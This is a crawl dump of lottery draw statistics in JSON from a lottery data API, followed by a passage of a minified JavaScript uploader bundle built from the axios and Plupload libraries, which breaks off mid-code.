00:03:03","preDrawIssue":33882707,"preDrawCode":"05,01,09,08,04,06,03,07,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:01:48","preDrawIssue":33882706,"preDrawCode":"02,09,06,08,01,10,05,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:00:33","preDrawIssue":33882705,"preDrawCode":"01,07,08,06,09,03,10,04,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 374
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3718105,"preDrawCode":"08,04,03,10,02,05,07,01,09,06","drawCount":287,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 05:58:03","drawTime":"2026-01-22 05:59:18","preDrawIssue":33882991,"drawIssue":33882992,"enable":0,"firstSingleCount":148,"firstDoubleCount":139,"firstBigCount":145,"firstSmallCount":142,"secondSingleCount":155,"secondDoubleCount":132,"secondBigCount":148,"secondSmallCount":139,"thirdSingleCount":148,"thirdDoubleCount":139,"thirdBigCount":145,"thirdSmallCount":142,"fourthSingleCount":137,"fourthDoubleCount":150,"fourthBigCount":152,"fourthSmallCount":135,"fifthSingleCount":144,"fifthDoubleCount":143,"fifthBigCount":147,"fifthSmallCount":140,"sixthSingleCount":154,"sixthDoubleCount":133,"sixthBigCount":124,"sixthSmallCount":163,"seventhSingleCount":149,"seventhDoubleCount":138,"seventhBigCount":131,"seventhSmallCount":156,"eighthSingleCount":141,"eighthDoubleCount":146,"eighthBigCount":147,"eighthSmallCount":140,"ninthSingleCount":139,"ninthDoubleCount":148,"ninthBigCount":144,"ninthSmallCount":143,"tenthSingleCount":120,"tenthDoubleCount":167,"tenthBigCount":152,"tenthSmallCount":135,"sumSingleCount":167,"sumDoubleCount":120,"sumBigCount":127,"sumSmallCount":160,"firstDragonCount":130,"firstTigerCount":157,"secondDragonCount":154,"secondTigerCount":133,"thirdDragonCount":146,"thirdTigerCount":141,"fourthDragonCount":150,"fourthTigerCount":137,"fifthDragonCount":156,"fifthTigerCount":131}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 69
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":6,"count":4},{"rank":4,"state":5,"count":4},{"rank":9,"state":3,"count":4},{"rank":1,"state":2,"count":3},{"rank":3,"state":5,"count":3},{"rank":4,"state":3,"count":3},{"rank":6,"state":1,"count":3},{"rank":6,"state":4,"count":3},{"rank":8,"state":4,"count":3},{"rank":2,"state":4,"count":2},{"rank":3,"state":1,"count":2},{"rank":4,"state":2,"count":2},{"rank":5,"state":4,"count":2},{"rank":5,"state":6,"count":2},{"rank":7,"state":1,"count":2},{"rank":7,"state":3,"count":2},{"rank":10,"state":2,"count":2},{"rank":10,"state":3,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: http://amazers.co/js/uploader-16d4a971088173ebe2c7.js
body_size: 49462
content:
(self.webpackChunkzamzar_webapp=self.webpackChunkzamzar_webapp||[]).push([[671],{3349:function(e,t,i){"use strict";function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}i.d(t,{Z:function(){return o}})},2137:function(e,t,i){"use strict";function o(e,t,i,o,n,r,a){try{var s=e[r](a),l=s.value}catch(e){return void i(e)}s.done?t(l):Promise.resolve(l).then(o,n)}function n(e){return function(){var t=this,i=arguments;return new Promise((function(n,r){var a=e.apply(t,i);function s(e){o(a,n,r,s,l,"next",e)}function l(e){o(a,n,r,s,l,"throw",e)}s(void 0)}))}}i.d(t,{Z:function(){return n}})},7608:function(e,t,i){"use strict";function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}i.d(t,{Z:function(){return o}})},379:function(e,t,i){"use strict";i.d(t,{Z:function(){return n}});var o=i(4665);function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&(0,o.Z)(e,t)}},6070:function(e,t,i){"use strict";i.d(t,{Z:function(){return r}});var o=i(484),n=i(3349);function r(e,t){return!t||"object"!==(0,o.Z)(t)&&"function"!=typeof t?(0,n.Z)(e):t}},4665:function(e,t,i){"use strict";function o(e,t){return(o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}i.d(t,{Z:function(){return o}})},484:function(e,t,i){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}i.d(t,{Z:function(){return o}})},7757:function(e,t,i){e.exports=i(5666)},9669:function(e,t,i){e.exports=i(1609)},5448:function(e,t,i){"use strict";var o=i(4867),n=i(6026),r=i(4372),a=i(5327),s=i(4097),l=i(4109),c=i(7985),u=i(5061),p=i(5655),d=i(5263);e.exports=function(e){return new Promise((function(t,i){var f,m=e.data,h=e.headers,g=e.responseType;function v(){e.cancelToken&&e.cancelToken.unsubscribe(f),e.signal&&e.signal.removeEventListener("abort",f)}o.isFormData(m)&&delete h["Content-Type"];var b=new XMLHttpRequest;if(e.auth){var y=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";h.Authorization="Basic "+btoa(y+":"+w)}var x=s(e.baseURL,e.url);function S(){if(b){var o="getAllResponseHeaders"in b?l(b.getAllResponseHeaders()):null,r={data:g&&"text"!==g&&"json"!==g?b.response:b.responseText,status:b.status,statusText:b.statusText,headers:o,config:e,request:b};n((function(e){t(e),v()}),(function(e){i(e),v()}),r),b=null}}if(b.open(e.method.toUpperCase(),a(x,e.params,e.paramsSerializer),!0),b.timeout=e.timeout,"onloadend"in b?b.onloadend=S:b.onreadystatechange=function(){b&&4===b.readyState&&(0!==b.status||b.responseURL&&0===b.responseURL.indexOf("file:"))&&setTimeout(S)},b.onabort=function(){b&&(i(u("Request aborted",e,"ECONNABORTED",b)),b=null)},b.onerror=function(){i(u("Network Error",e,null,b)),b=null},b.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded",o=e.transitional||p.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),i(u(t,e,o.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",b)),b=null},o.isStandardBrowserEnv()){var k=(e.withCredentials||c(x))&&e.xsrfCookieName?r.read(e.xsrfCookieName):void 0;k&&(h[e.xsrfHeaderName]=k)}"setRequestHeader"in b&&o.forEach(h,(function(e,t){void 0===m&&"content-type"===t.toLowerCase()?delete h[t]:b.setRequestHeader(t,e)})),o.isUndefined(e.withCredentials)||(b.withCredentials=!!e.withCredentials),g&&"json"!==g&&(b.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&b.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&b.upload&&b.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(f=function(e){b&&(i(!e||e&&e.type?new d("canceled"):e),b.abort(),b=null)},e.cancelToken&&e.cancelToken.subscribe(f),e.signal&&(e.signal.aborted?f():e.signal.addEventListener("abort",f))),m||(m=null),b.send(m)}))}},1609:function(e,t,i){"use strict";var o=i(4867),n=i(1849),r=i(321),a=i(7185);var s=function e(t){var i=new r(t),s=n(r.prototype.request,i);return o.extend(s,r.prototype,i),o.extend(s,i),s.create=function(i){return e(a(t,i))},s}(i(5655));s.Axios=r,s.Cancel=i(5263),s.CancelToken=i(4972),s.isCancel=i(6502),s.VERSION=i(7288).version,s.all=function(e){return Promise.all(e)},s.spread=i(8713),s.isAxiosError=i(6268),e.exports=s,e.exports.default=s},5263:function(e){"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},4972:function(e,t,i){"use strict";var o=i(5263);function n(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var i=this;this.promise.then((function(e){if(i._listeners){var t,o=i._listeners.length;for(t=0;t<o;t++)i._listeners[t](e);i._listeners=null}})),this.promise.then=function(e){var t,o=new Promise((function(e){i.subscribe(e),t=e})).then(e);return o.cancel=function(){i.unsubscribe(t)},o},e((function(e){i.reason||(i.reason=new o(e),t(i.reason))}))}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},n.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},n.source=function(){var e;return{token:new n((function(t){e=t})),cancel:e}},e.exports=n},6502:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:function(e,t,i){"use strict";var o=i(4867),n=i(5327),r=i(782),a=i(3572),s=i(7185),l=i(4875),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new r,response:new r}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var i=[],o=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(o=o&&t.synchronous,i.unshift(t.fulfilled,t.rejected))}));var n,r=[];if(this.interceptors.response.forEach((function(e){r.push(e.fulfilled,e.rejected)})),!o){var u=[a,void 0];for(Array.prototype.unshift.apply(u,i),u=u.concat(r),n=Promise.resolve(e);u.length;)n=n.then(u.shift(),u.shift());return n}for(var p=e;i.length;){var d=i.shift(),f=i.shift();try{p=d(p)}catch(e){f(e);break}}try{n=a(p)}catch(e){return Promise.reject(e)}for(;r.length;)n=n.then(r.shift(),r.shift());return n},u.prototype.getUri=function(e){return e=s(this.defaults,e),n(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,i){return this.request(s(i||{},{method:e,url:t,data:(i||{}).data}))}})),o.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,i,o){return this.request(s(o||{},{method:e,url:t,data:i}))}})),e.exports=u},782:function(e,t,i){"use strict";var o=i(4867);function n(){this.handlers=[]}n.prototype.use=function(e,t,i){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!i&&i.synchronous,runWhen:i?i.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},n.prototype.forEach=function(e){o.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=n},4097:function(e,t,i){"use strict";var o=i(1793),n=i(7303);e.exports=function(e,t){return e&&!o(t)?n(e,t):t}},5061:function(e,t,i){"use strict";var o=i(481);e.exports=function(e,t,i,n,r){var a=new Error(e);return o(a,t,i,n,r)}},3572:function(e,t,i){"use strict";var o=i(4867),n=i(8527),r=i(6502),a=i(5655),s=i(5263);function l(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return l(e),e.headers=e.headers||{},e.data=n.call(e,e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),o.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return l(e),t.data=n.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return r(t)||(l(e),t&&t.response&&(t.response.data=n.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},481:function(e){"use strict";e.exports=function(e,t,i,o,n){return e.config=t,i&&(e.code=i),e.request=o,e.response=n,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},7185:function(e,t,i){"use strict";var o=i(4867);e.exports=function(e,t){t=t||{};var i={};function n(e,t){return o.isPlainObject(e)&&o.isPlainObject(t)?o.merge(e,t):o.isPlainObject(t)?o.merge({},t):o.isArray(t)?t.slice():t}function r(i){return o.isUndefined(t[i])?o.isUndefined(e[i])?void 0:n(void 0,e[i]):n(e[i],t[i])}function a(e){if(!o.isUndefined(t[e]))return n(void 0,t[e])}function s(i){return o.isUndefined(t[i])?o.isUndefined(e[i])?void 0:n(void 0,e[i]):n(void 0,t[i])}function l(i){return i in t?n(e[i],t[i]):i in e?n(void 0,e[i]):void 0}var c={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:l};return o.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=c[e]||r,n=t(e);o.isUndefined(n)&&t!==l||(i[e]=n)})),i}},6026:function(e,t,i){"use strict";var o=i(5061);e.exports=function(e,t,i){var n=i.config.validateStatus;i.status&&n&&!n(i.status)?t(o("Request failed with status code "+i.status,i.config,null,i.request,i)):e(i)}},8527:function(e,t,i){"use strict";var o=i(4867),n=i(5655);e.exports=function(e,t,i){var r=this||n;return o.forEach(i,(function(i){e=i.call(r,e,t)})),e}},5655:function(e,t,i){"use strict";var o=i(4867),n=i(6016),r=i(481),a={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var l,c={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(l=i(5448)),l),transformRequest:[function(e,t){return n(t,"Accept"),n(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(s(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)||t&&"application/json"===t["Content-Type"]?(s(t,"application/json"),function(e,t,i){if(o.isString(e))try{return(t||JSON.parse)(e),o.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(i||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||c.transitional,i=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,a=!i&&"json"===this.responseType;if(a||n&&o.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw r(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};o.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),o.forEach(["post","put","patch"],(function(e){c.headers[e]=o.merge(a)})),e.exports=c},7288:function(e){e.exports={version:"0.22.0"}},1849:function(e){"use strict";e.exports=function(e,t){return function(){for(var i=new Array(arguments.length),o=0;o<i.length;o++)i[o]=arguments[o];return e.apply(t,i)}}},5327:function(e,t,i){"use strict";var o=i(4867);function n(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,i){if(!t)return e;var r;if(i)r=i(t);else if(o.isURLSearchParams(t))r=t.toString();else{var a=[];o.forEach(t,(function(e,t){null!=e&&(o.isArray(e)?t+="[]":e=[e],o.forEach(e,(function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),a.push(n(t)+"="+n(e))})))})),r=a.join("&")}if(r){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}},7303:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},4372:function(e,t,i){"use strict";var o=i(4867);e.exports=o.isStandardBrowserEnv()?{write:function(e,t,i,n,r,a){var s=[];s.push(e+"="+encodeURIComponent(t)),o.isNumber(i)&&s.push("expires="+new Date(i).toGMTString()),o.isString(n)&&s.push("path="+n),o.isString(r)&&s.push("domain="+r),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},6268:function(e){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},7985:function(e,t,i){"use strict";var o=i(4867);e.exports=o.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a");function n(e){var o=e;return t&&(i.setAttribute("href",o),o=i.href),i.setAttribute("href",o),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return e=n(window.location.href),function(t){var i=o.isString(t)?n(t):t;return i.protocol===e.protocol&&i.host===e.host}}():function(){return!0}},6016:function(e,t,i){"use strict";var o=i(4867);e.exports=function(e,t){o.forEach(e,(function(i,o){o!==t&&o.toUpperCase()===t.toUpperCase()&&(e[t]=i,delete e[o])}))}},4109:function(e,t,i){"use strict";var o=i(4867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,i,r,a={};return e?(o.forEach(e.split("\n"),(function(e){if(r=e.indexOf(":"),t=o.trim(e.substr(0,r)).toLowerCase(),i=o.trim(e.substr(r+1)),t){if(a[t]&&n.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([i]):a[t]?a[t]+", "+i:i}})),a):a}},8713:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},4875:function(e,t,i){"use strict";var o=i(7288).version,n={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){n[e]=function(i){return typeof i===e||"a"+(t<1?"n ":" ")+e}}));var r={};n.transitional=function(e,t,i){function n(e,t){return"[Axios v"+o+"] Transitional option '"+e+"'"+t+(i?". "+i:"")}return function(i,o,a){if(!1===e)throw new Error(n(o," has been removed"+(t?" in "+t:"")));return t&&!r[o]&&(r[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(i,o,a)}},e.exports={assertOptions:function(e,t,i){if("object"!=typeof e)throw new TypeError("options must be an object");for(var o=Object.keys(e),n=o.length;n-- >0;){var r=o[n],a=t[r];if(a){var s=e[r],l=void 0===s||a(s,r,e);if(!0!==l)throw new TypeError("option "+r+" must be "+l)}else if(!0!==i)throw Error("Unknown option "+r)}},validators:n}},4867:function(e,t,i){"use strict";var o=i(1849),n=Object.prototype.toString;function r(e){return"[object Array]"===n.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==n.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===n.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),r(e))for(var i=0,o=e.length;i<o;i++)t.call(null,e[i],i,e);else for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(null,e[n],n,e)}e.exports={isArray:r,isArrayBuffer:function(e){return"[object ArrayBuffer]"===n.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isPlainObject:l,isUndefined:a,isDate:function(e){return"[object Date]"===n.call(e)},isFile:function(e){return"[object File]"===n.call(e)},isBlob:function(e){return"[object Blob]"===n.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function i(i,o){l(t[o])&&l(i)?t[o]=e(t[o],i):l(i)?t[o]=e({},i):r(i)?t[o]=i.slice():t[o]=i}for(var o=0,n=arguments.length;o<n;o++)u(arguments[o],i);return t},extend:function(e,t,i){return u(t,(function(t,n){e[n]=i&&"function"==typeof t?o(t,i):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},9760:function(){!function(){var e,t,i=0,o=[],n={},r={},a={"<":"lt",">":"gt","&":"amp",'"':"quot","'":"#39"},s=/[<>&\"\']/g,l=window.setTimeout,c={};function u(){this.returnValue=!1}function p(){this.cancelBubble=!0}!function(e){var t,i,o,n="application/msword,doc dot,application/pdf,pdf,application/pgp-signature,pgp,application/postscript,ps ai eps,application/rtf,rtf,application/vnd.ms-excel,xls xlb,application/vnd.ms-powerpoint,ppt pps pot,application/zip,zip,application/x-shockwave-flash,swf swfl,application/vnd.openxmlformats-officedocument.wordprocessingml.document,docx,application/vnd.openxmlformats-officedocument.wordprocessingml.template,dotx,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,xlsx,application/vnd.openxmlformats-officedocument.presentationml.presentation,pptx,application/vnd.openxmlformats-officedocument.presentationml.template,potx,application/vnd.openxmlformats-officedocument.presentationml.slideshow,ppsx,application/x-javascript,js,application/json,json,audio/mpeg,mpga mpega mp2 mp3,audio/x-wav,wav,audio/mp4,m4a,image/bmp,bmp,image/gif,gif,image/jpeg,jpeg jpg jpe,image/photoshop,psd,image/png,png,image/svg+xml,svg svgz,image/tiff,tiff tif,text/plain,asc txt text diff log,text/html,htm html xhtml,text/css,css,text/csv,csv,text/rtf,rtf,video/mpeg,mpeg mpg mpe,video/quicktime,qt mov,video/mp4,mp4,video/x-m4v,m4v,video/x-flv,flv,video/x-ms-wmv,wmv,video/avi,avi,video/webm,webm,video/vnd.rn-realvideo,rv,application/vnd.oasis.opendocument.formula-template,otf,application/octet-stream,exe".split(/,/);for(t=0;t<n.length;t+=2)for(o=n[t+1].split(/ /),i=0;i<o.length;i++)r[o[i]]=n[t]}();var d,f,m,h,g,v,b={VERSION:"1.5.4",STOPPED:1,STARTED:2,QUEUED:1,UPLOADING:2,FAILED:4,DONE:5,GENERIC_ERROR:-100,HTTP_ERROR:-200,IO_ERROR:-300,SECURITY_ERROR:-400,INIT_ERROR:-500,FILE_SIZE_ERROR:-600,FILE_EXTENSION_ERROR:-601,IMAGE_FORMAT_ERROR:-700,IMAGE_MEMORY_ERROR:-701,IMAGE_DIMENSIONS_ERROR:-702,mimeTypes:r,ua:(h=navigator,g=h.userAgent,v=h.vendor,m=(d=/WebKit/.test(g))&&-1!==v.indexOf("Apple"),f=window.opera&&window.opera.buildNumber,{windows:-1!==navigator.platform.indexOf("Win"),ie:!d&&!f&&/MSIE/gi.test(g)&&/Explorer/gi.test(h.appName),webkit:d,gecko:!d&&/Gecko/.test(g),safari:m,opera:!!f}),typeOf:function(e){return{}.toString.call(e).match(/\s([a-z|A-Z]+)/)[1].toLowerCase()},extend:function(e){return b.each(arguments,(function(t,i){i>0&&b.each(t,(function(t,i){e[i]=t}))})),e},cleanName:function(e){var t,i;for(i=[/[\300-\306]/g,"A",/[\340-\346]/g,"a",/\307/g,"C",/\347/g,"c",/[\310-\313]/g,"E",/[\350-\353]/g,"e",/[\314-\317]/g,"I",/[\354-\357]/g,"i",/\321/g,"N",/\361/g,"n",/[\322-\330]/g,"O",/[\362-\370]/g,"o",/[\331-\334]/g,"U",/[\371-\374]/g,"u"],t=0;t<i.length;t+=2)e=e.replace(i[t],i[t+1]);return e=(e=e.replace(/\s+/g,"_")).replace(/[^a-z0-9_\-\.]+/gi,"")},addRuntime:function(e,t){return t.name=e,o[e]=t,o.push(t),t},guid:function(){var e,t=(new Date).getTime().toString(32);for(e=0;e<5;e++)t+=Math.floor(65535*Math.random()).toString(32);return(b.guidPrefix||"p")+t+(i++).toString(32)},buildUrl:function(e,t){var i="";return b.each(t,(function(e,t){i+=(i?"&":"")+encodeURIComponent(t)+"="+encodeURIComponent(e)})),i&&(e+=(e.indexOf("?")>0?"&":"?")+i),e},each:function(t,i){var o,n,r;if(t)if((o=t.length)===e){for(n in t)if(t.hasOwnProperty(n)&&!1===i(t[n],n))return}else for(r=0;r<o;r++)if(!1===i(t[r],r))return},formatSize:function(t){return t===e||/\D/.test(t)?b.translate("N/A"):t>1073741824?Math.round(t/1073741824,1)+" GB":t>1048576?Math.round(t/1048576,1)+" MB":t>1024?Math.round(t/1024,1)+" KB":t+" b"},getPos:function(e,t){var i,o,n,r=0,a=0,s=document;function l(e){var t,i,o=0,n=0;return e&&(i=e.getBoundingClientRect(),t="CSS1Compat"===s.compatMode?s.documentElement:s.body,o=i.left+t.scrollLeft,n=i.top+t.scrollTop),{x:o,y:n}}if(e=e,t=t||s.body,e&&e.getBoundingClientRect&&navigator.userAgent.indexOf("MSIE")>0&&s.documentMode<8)return o=l(e),n=l(t),{x:o.x-n.x,y:o.y-n.y};for(i=e;i&&i!=t&&i.nodeType;)r+=i.offsetLeft||0,a+=i.offsetTop||0,i=i.offsetParent;for(i=e.parentNode;i&&i!=t&&i.nodeType;)r-=i.scrollLeft||0,a-=i.scrollTop||0,i=i.parentNode;return{x:r,y:a}},getSize:function(e){return{w:e.offsetWidth||e.clientWidth,h:e.offsetHeight||e.clientHeight}},parseSize:function(e){var t;return"string"==typeof e&&(t=(e=/^([0-9]+)([mgk]?)$/.exec(e.toLowerCase().replace(/[^0-9mkg]/g,"")))[2],e=+e[1],"g"==t&&(e*=1073741824),"m"==t&&(e*=1048576),"k"==t&&(e*=1024)),e},xmlEncode:function(e){return e?(""+e).replace(s,(function(e){return a[e]?"&"+a[e]+";":e})):e},toArray:function(e){var t,i=[];for(t=0;t<e.length;t++)i[t]=e[t];return i},inArray:function(e,t){if(t){if(Array.prototype.indexOf)return Array.prototype.indexOf.call(t,e);for(var i=0,o=t.length;i<o;i++)if(t[i]===e)return i}return-1},addI18n:function(e){return b.extend(n,e)},translate:function(e){return n[e]||e},isEmptyObj:function(t){if(t===e)return!0;for(var i in t)return!1;return!0},hasClass:function(e,t){return""!=e.className&&new RegExp("(^|\\s+)"+t+"(\\s+|$)").test(e.className)},addClass:function(e,t){b.hasClass(e,t)||(e.className=""==e.className?t:e.className.replace(/\s+$/,"")+" "+t)},removeClass:function(e,t){var i=new RegExp("(^|\\s+)"+t+"(\\s+|$)");e.className=e.className.replace(i,(function(e,t,i){return" "===t&&" "===i?" ":""}))},getStyle:function(e,t){return e.currentStyle?e.currentStyle[t]:window.getComputedStyle?window.getComputedStyle(e,null)[t]:void 0},addEvent:function(i,o,n){var r,a,s;s=arguments[3],o=o.toLowerCase(),t===e&&(t="Plupload_"+b.guid()),i.addEventListener?(r=n,i.addEventListener(o,r,!1)):i.attachEvent&&(r=function(){var e=window.event;e.target||(e.target=e.srcElement),e.preventDefault=u,e.stopPropagation=p,n(e)},i.attachEvent("on"+o,r)),i[t]===e&&(i[t]=b.guid()),c.hasOwnProperty(i[t])||(c[i[t]]={}),(a=c[i[t]]).hasOwnProperty(o)||(a[o]=[]),a[o].push({func:r,orig:n,key:s})},removeEvent:function(i,o){var n,r,a;if("function"==typeof arguments[2]?r=arguments[2]:a=arguments[2],o=o.toLowerCase(),i[t]&&c[i[t]]&&c[i[t]][o]){for(var 